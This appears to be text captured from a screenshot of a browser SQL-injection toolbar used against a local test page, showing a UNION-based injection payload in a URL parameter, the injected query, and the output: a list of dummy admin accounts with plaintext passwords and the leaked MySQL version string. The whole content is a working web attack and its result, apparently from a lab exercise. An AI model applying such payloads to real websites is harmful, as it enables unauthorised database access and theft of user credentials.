 Load URL 127.0.0.1/1.php?evil=)union(select 1,(version()),3)--+
Split URL
Execute
Enable Post data Enable Referrer
NETCRAFT Services [No information available]
(select * from test order by user_id )union(select 1,(version()),3)-- );
user_id: 1 user: admin1 password: 11111111
user_id: 2 user: admin2 password: 22222222
user_id: 3 user: admin3 password: 33333333
user_id: 4 user: admin4 password: 44444444
user_id: 5 user: admin5 password: 55555555
user_id: 6 user: admin6 password: 66666666
user_id: 7 user: admin7 password: 77777777
user_id: 1 user: 5.5.55-0ubuntu0.14.04.1 password: 3